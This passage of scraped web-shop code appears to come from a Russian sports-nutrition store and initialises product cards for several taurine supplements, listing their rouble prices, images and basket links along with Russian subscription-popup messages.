LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_107710_362ce596257894d11ab5c1d73d13c755 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'107710','NAME':' Trec Nutrition Taurine 900 90caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/trec-nutrition-taurine-900-90caps/','PICT':{'ID':'86882','SRC':'/upload/dev2fun.imagecompress/webp/iblock/a4d/riejetgx42fro6101k1laik2zqrh70d8.webp','WIDTH':'400','HEIGHT':'400'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1590','UNROUND_PRICE':'1590','BASE_PRICE':'1590','PRICE':'1590','ID':'761160','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 590 ₽','RATIO_BASE_PRICE':'1590','PRINT_RATIO_BASE_PRICE':'1 590 ₽','PRINT_PRICE':'1 590 ₽','RATIO_PRICE':'1590','PRINT_RATIO_PRICE':'1 590 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'15330':{'ID':'15330','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'107710'}},'ITEM_MEASURE_RATIO_SELECTED':'15330','MORE_PHOTO':[{'ID':'86882','SRC':'/upload/dev2fun.imagecompress/webp/iblock/a4d/riejetgx42fro6101k1laik2zqrh70d8.webp','WIDTH':'400','HEIGHT':'400'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755','PICT_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_secondpict','PICT_SLIDER_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_pict_slider','QUANTITY_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_quantity','QUANTITY_UP_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_quant_down','PRICE_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_price','PRICE_OLD_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_price_old','PRICE_TOTAL_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_price_total','BUY_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_buy_link','BASKET_PROP_DIV':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_not_avail','COMPARE_LINK_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_compare_link','SUBSCRIBE_ID':'bx_3966226736_107710_362ce596257894d11ab5c1d73d13c755_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'93176','NAME':'Таурин NOW Taurine 1000mg 100 vcaps','DETAIL_PAGE_URL':'/catalog/aminokisloty/now-taurine-1000mg-100-vcaps/','PICT':{'ID':'76238','SRC':'/upload/dev2fun.imagecompress/webp/iblock/bac/bfkwwlzbpj3wc6lew3d43urq7ioc7tdq.webp','WIDTH':'970','HEIGHT':'970'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1690','UNROUND_PRICE':'1690','BASE_PRICE':'1690','PRICE':'1690','ID':'727907','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 690 ₽','RATIO_BASE_PRICE':'1690','PRINT_RATIO_BASE_PRICE':'1 690 ₽','PRINT_PRICE':'1 690 ₽','RATIO_PRICE':'1690','PRINT_RATIO_PRICE':'1 690 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'13817':{'ID':'13817','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'93176'}},'ITEM_MEASURE_RATIO_SELECTED':'13817','MORE_PHOTO':[{'ID':'76238','SRC':'/upload/dev2fun.imagecompress/webp/iblock/bac/bfkwwlzbpj3wc6lew3d43urq7ioc7tdq.webp','WIDTH':'970','HEIGHT':'970'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b','PICT_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_secondpict','PICT_SLIDER_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_pict_slider','QUANTITY_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_quantity','QUANTITY_UP_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_quant_down','PRICE_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_price','PRICE_OLD_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_price_old','PRICE_TOTAL_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_price_total','BUY_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_buy_link','BASKET_PROP_DIV':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_not_avail','COMPARE_LINK_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_compare_link','SUBSCRIBE_ID':'bx_3966226736_93176_c80764dfaf26ca80162484593ec7c29b_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'90978','NAME':' Nature Foods Taurine 1000mg 60 caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/nature-foods-taurine-1000mg-60-caps/','PICT':{'ID':'75256','SRC':'/upload/dev2fun.imagecompress/webp/iblock/c73/p8rghw67x7vr3vmsczuqx0gc8ocvvnrr.webp','WIDTH':'458','HEIGHT':'464'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'990','UNROUND_PRICE':'990','BASE_PRICE':'990','PRICE':'990','ID':'721514','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'990 ₽','RATIO_BASE_PRICE':'990','PRINT_RATIO_BASE_PRICE':'990 ₽','PRINT_PRICE':'990 ₽','RATIO_PRICE':'990','PRINT_RATIO_PRICE':'990 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'13540':{'ID':'13540','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'90978'}},'ITEM_MEASURE_RATIO_SELECTED':'13540','MORE_PHOTO':[{'ID':'75256','SRC':'/upload/dev2fun.imagecompress/webp/iblock/c73/p8rghw67x7vr3vmsczuqx0gc8ocvvnrr.webp','WIDTH':'458','HEIGHT':'464'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e','PICT_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_secondpict','PICT_SLIDER_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_pict_slider','QUANTITY_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_quantity','QUANTITY_UP_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_quant_down','PRICE_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_price','PRICE_OLD_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_price_old','PRICE_TOTAL_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_price_total','BUY_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_buy_link','BASKET_PROP_DIV':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_not_avail','COMPARE_LINK_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_compare_link','SUBSCRIBE_ID':'bx_3966226736_90978_d0fb066f64e2309c4b241a491f76c62e_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'65845','NAME':'Таурин Scitec Taurine 90 caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/scitec-taurine-90-caps/','PICT':{'ID':'50736','SRC':'/upload/dev2fun.imagecompress/webp/iblock/e60/e60530af4d8ceb6e3d0a20bafe40e528.webp','WIDTH':'382','HEIGHT':'600'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1590','UNROUND_PRICE':'1590','BASE_PRICE':'1590','PRICE':'1590','ID':'591955','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 590 ₽','RATIO_BASE_PRICE':'1590','PRINT_RATIO_BASE_PRICE':'1 590 ₽','PRINT_PRICE':'1 590 ₽','RATIO_PRICE':'1590','PRINT_RATIO_PRICE':'1 590 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'4463':{'ID':'4463','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'65845'}},'ITEM_MEASURE_RATIO_SELECTED':'4463','MORE_PHOTO':[{'ID':'50736','SRC':'/upload/dev2fun.imagecompress/webp/iblock/e60/e60530af4d8ceb6e3d0a20bafe40e528.webp','WIDTH':'382','HEIGHT':'600'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa','PICT_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_secondpict','PICT_SLIDER_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_pict_slider','QUANTITY_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_quantity','QUANTITY_UP_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_quant_down','PRICE_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_price','PRICE_OLD_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_price_old','PRICE_TOTAL_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_price_total','BUY_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_buy_link','BASKET_PROP_DIV':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_not_avail','COMPARE_LINK_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_compare_link','SUBSCRIBE_ID':'bx_3966226736_65845_8e8f6cea7f5e44ced2966cbefca3ecfa_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_2253176769_142132 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_subscribe','jsObject':'obbx_2253176769_142132','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'142132','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_2253176769_142132)
 {
 window.obbx_2253176769_142132.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_142132_0f73996d13437b0b91038138616a89fe = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'142132','NAME':'Таурин 2SN Taurine 1000mg 120 caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/2sn-taurine-1000mg-120-caps/','PICT':{'ID':'94278','SRC':'/upload/iblock/ae7/ha1t3fq9za5an6pjxj3lx8wltop9kiep.webp','WIDTH':'452','HEIGHT':'640'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'1203651','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 ₽','RATIO_BASE_PRICE':'1390','PRINT_RATIO_BASE_PRICE':'1 390 ₽','PRINT_PRICE':'1 390 ₽','RATIO_PRICE':'1390','PRINT_RATIO_PRICE':'1 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'38429':{'ID':'38429','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'142132'}},'ITEM_MEASURE_RATIO_SELECTED':'38429','MORE_PHOTO':[{'ID':'94278','SRC':'/upload/iblock/ae7/ha1t3fq9za5an6pjxj3lx8wltop9kiep.webp','WIDTH':'452','HEIGHT':'640'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe','PICT_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_secondpict','PICT_SLIDER_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_pict_slider','QUANTITY_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_quantity','QUANTITY_UP_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_quant_down','PRICE_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_price','PRICE_OLD_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_price_old','PRICE_TOTAL_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_price_total','BUY_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_buy_link','BASKET_PROP_DIV':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_not_avail','COMPARE_LINK_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_compare_link','SUBSCRIBE_ID':'bx_3966226736_142132_0f73996d13437b0b91038138616a89fe_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_524676731_101502 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_subscribe','jsObject':'obbx_524676731_101502','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'101502','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_524676731_101502)
 {
 window.obbx_524676731_101502.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'101502','NAME':' Fitrule Taurine 1000mg 60 caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/fitrule-taurine-1000mg-60-caps/','PICT':{'ID':'81064','SRC':'/upload/dev2fun.imagecompress/webp/iblock/4c4/pqxv8pbov3o9w2a8qr3gbhzvo16ptu3a.webp','WIDTH':'800','HEIGHT':'800'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'990','UNROUND_PRICE':'990','BASE_PRICE':'990','PRICE':'990','ID':'744180','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'990 ₽','RATIO_BASE_PRICE':'990','PRINT_RATIO_BASE_PRICE':'990 ₽','PRINT_PRICE':'990 ₽','RATIO_PRICE':'990','PRINT_RATIO_PRICE':'990 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'14565':{'ID':'14565','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'101502'}},'ITEM_MEASURE_RATIO_SELECTED':'14565','MORE_PHOTO':[{'ID':'81064','SRC':'/upload/dev2fun.imagecompress/webp/iblock/4c4/pqxv8pbov3o9w2a8qr3gbhzvo16ptu3a.webp','WIDTH':'800','HEIGHT':'800'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be','PICT_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_secondpict','PICT_SLIDER_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_pict_slider','QUANTITY_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_quantity','QUANTITY_UP_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_